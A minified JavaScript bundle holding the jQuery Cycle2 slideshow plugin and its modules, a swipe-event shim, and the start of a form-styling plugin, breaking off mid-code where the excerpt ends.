!function(){for(var a,b=function(){},c=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeStamp","trace","warn"],d=c.length,e=window.console=window.console||{};d--;)a=c[d],e[a]||(e[a]=b)}(),function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.2";a.fn.cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).cycle(c)}),this)},a.fn.cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(0>c._remainingTimeout||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,0>b.nextSlide&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=0>b.nextSlide-1,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return c&&e.manualFx&&(d=a.fn.cycle.transitions[e.manualFx]),d||(d=a.fn.cycle.transitions[e.fx]),d||(d=a.fn.cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return 2>h.slideCount?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,0>b.nextSlide?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),0>c.updateView)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;e.currSlide>f;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.cycle.version=function(){return"Cycle2: "+c},a.fn.cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.cycle.defaults.autoSelector).cycle()})}(jQuery),function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){"caption"===c.captionModule&&a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),function(a){"use strict";var b=a.fn.cycle;a.fn.cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&0>a.currSlide+b||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){a(this).removeData(),c(this,"parsedAttrs",!1)})},jump:function(a){var b,c=this.opts();if(!c.busy||c.manualTrump){var d=parseInt(a,10);if(isNaN(d)||0>d||d>=c.slides.length)return void c.API.log("goto: invalid slide index: "+d);if(d==c.currSlide)return void c.API.log("goto: skipping, already on slide",d);c.nextSlide=d,clearTimeout(c.timeoutId),c.timeoutId=0,c.API.log("goto: ",d," (zero-index)"),b=c.currSlide<c.nextSlide,c.API.prepareTx(!0,b)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;e.slides.length>h;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):e.currSlide>b?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).cycle(d,c.data("cycle-arg"))})}(jQuery),function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=e>b.currSlide;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;b.length>i;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=e>c.currSlide;c.currSlide!=e&&(c.nextSlide=e,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b.API.next()}),b.container.on(d,function(){b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.cycle.API,{tmpl:function(b,c){var d=RegExp(c.tmplRegex||a.fn.cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;e.length>d;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;i.length>f;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery),function(a){"use strict";a.event.special.swipe=a.event.special.swipe||{scrollSupressionThreshold:10,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:75,setup:function(){var b=a(this);b.bind("touchstart",function(c){function d(b){if(g){var c=b.originalEvent.touches?b.originalEvent.touches[0]:b;e={time:(new Date).getTime(),coords:[c.pageX,c.pageY]},Math.abs(g.coords[0]-e.coords[0])>a.event.special.swipe.scrollSupressionThreshold&&b.preventDefault()}}var e,f=c.originalEvent.touches?c.originalEvent.touches[0]:c,g={time:(new Date).getTime(),coords:[f.pageX,f.pageY],origin:a(c.target)};b.bind("touchmove",d).one("touchend",function(){b.unbind("touchmove",d),g&&e&&e.time-g.time<a.event.special.swipe.durationThreshold&&Math.abs(g.coords[0]-e.coords[0])>a.event.special.swipe.horizontalDistanceThreshold&&Math.abs(g.coords[1]-e.coords[1])<a.event.special.swipe.verticalDistanceThreshold&&g.origin.trigger("swipe").trigger(g.coords[0]>e.coords[0]?"swipeleft":"swiperight"),g=e=void 0})})}},a.event.special.swipeleft=a.event.special.swipeleft||{setup:function(){a(this).bind("swipe",a.noop)}},a.event.special.swiperight=a.event.special.swiperight||a.event.special.swipeleft}(jQuery),function(a,b){"use strict";function c(a){var b=Array.prototype.slice.call(arguments,1);return a.prop?a.prop.apply(a,b):a.attr.apply(a,b)}function d(a,b,c){var d,e;for(d in c)c.hasOwnProperty(d)&&(e=d.replace(/ |$/g,b.eventNamespace),a.bind(e,c[d]))}function e(a,b,c){d(a,c,{focus:function(){b.addClass(c.focusClass)},blur:function(){b.removeClass(c.focusClass),b.removeClass(c.activeClass)},mouseenter:function(){b.addClass(c.hoverClass)},mouseleave:function(){b.removeClass(c.hoverClass),b.removeClass(c.activeClass)},"mousedown touchbegin":function(){a.is(":disabled")||b.addClass(c.activeClass)},"mouseup touchend":function(){b.removeClass(c.activeClass)}})}function f(a,b){a.removeClass(b.hoverClass+" "+b.focusClass+" "+b.activeClass)}function g(a,b,c){c?a.addClass(b):a.removeClass(b)}function h(a,b,c){var d="checked",e=b.is(":"+d);b.prop?b.prop(d,e):e?b.attr(d,d):b.removeAttr(d),g(a,c.checkedClass,e)}function i(a,b,c){g(a,c.disabledClass,b.is(":disabled"))}function j(a,b,c){switch(c){case"after":return a.after(b),a.next();case"before":return a.before(b),a.prev();case"wrap":return a.wrap(b),a.parent()}return null}function k(b,d,e){var f,g,h;return e||(e={}),e=a.extend({bind:{},divClass:null,divWrap:"wrap",spanClass:null,spanHtml:null,spanWrap:"wrap"},e),f=a("<div />"),g=a("<span />"),d.autoHide&&b.is(":hidden")&&"none"===b.css("display")&&f.hide(),e.divClass&&f.addClass(e.divClass),d.wrapperClass&&f.addClass(d.wrapperClass),e.spanClass&&g.addClass(e.spanClass),h=c(b,"id"),d.useID&&h&&c(f,"id",d.idPrefix+"-"+h),e.spanHtml&&g.html(e.spanHtml),f=j(b,f,e.divWrap),g=j(b,g,e.spanWrap),i(f,b,d),{div:f,span:g}}function l(b,c){var d;return c.wrapperClass?(d=a("<span />").addClass(c.wrapperClass),d=j(b,d,"wrap")):null}function m(){var b,c,d,e;return e="rgb(120,2,153)",c=a('<div style="width:0;height:0;color:'+e+'">'),a("body").append(c),d=c.get(0),b=window.getComputedStyle?window.getComputedStyle(d,"").color:(d.currentStyle||d.style||{}).color,c.remove(),b.replace(/ /g,"")!==e}function n(b){return b?a("<span />").text(b).html():""}function o(){return navigator.cpuClass&&!navigator.product}function p(){return void 0!==window.XMLHttpRequest?!0:!1}function q(a){var b;return a[0].multiple?!0:(b=c(a,"size"),!b||1>=b?!1:!0)}function r(){return!1}function s(a,b){var c="none";d(a,b,{"selectstart dragstart mousedown":r}),a.css({MozUserSelect:c,msUserSelect:c,webkitUserSelect:c,userSelect:c})}function t(a,b,c){var d=a.val();""===d?d=c.fileDefaultHtml:(d=d.split(/[\/\\]+/),d=d[d.length-1]),b.text(d)}function u(a,b,c){var d,e;for(d=[],a.each(function(){var a;for(a in b)Object.prototype.hasOwnProperty.call(b,a)&&(d.push({el:this,name:a,old:this.style[a]}),this.style[a]=b[a])}),c();d.length;)e=d.pop(),e.el.style[e.name]=e.old}function v(a,b){var c;c=a.parents(),c.push(a[0]),c=c.not(":visible"),u(c,{visibility:"hidden",display:"block",position:"absolute"},b)}function w(a,b){return function(){a.unwrap().unwrap().unbind(b.eventNamespace)}}var x=!0,y=!1,z=[{match:function(a){return a.is("a, button, :submit, :reset, input[type='button']")},apply:function(a,b){var g,h,j,l,m;return h=b.submitDefaultHtml,a.is(":reset")&&(h=b.resetDefaultHtml),l=a.is("a, button")?function(){return a.html()||h}:function(){return n(c(a,"value"))||h},j=k(a,b,{divClass:b.buttonClass,spanHtml:l()}),g=j.div,e(a,g,b),m=!1,d(g,b,{"click touchend":function(){var b,d,e,f;m||a.is(":disabled")||(m=!0,a[0].dispatchEvent?(b=document.createEvent("MouseEvents"),b.initEvent("click",!0,!0),d=a[0].dispatchEvent(b),a.is("a")&&d&&(e=c(a,"target"),f=c(a,"href"),e&&"_self"!==e?window.open(f,e):document.location.href=f)):a.click(),m=!1)}}),s(g,b),{remove:function(){return g.after(a),g.remove(),a.unbind(b.eventNamespace),a},update:function(){f(g,b),i(g,a,b),a.detach(),j.span.html(l()).append(a)}}}},{match:function(a){return a.is(":checkbox")},apply:function(a,b){var c,g,j;return c=k(a,b,{divClass:b.checkboxClass}),g=c.div,j=c.span,e(a,g,b),d(a,b,{"click touchend":function(){h(j,a,b)}}),h(j,a,b),{remove:w(a,b),update:function(){f(g,b),j.removeClass(b.checkedClass),h(j,a,b),i(g,a,b)}}}},{match:function(a){return 